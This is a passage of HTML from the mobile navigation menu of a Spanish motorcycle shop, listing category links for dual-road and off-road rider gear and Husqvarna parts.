                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
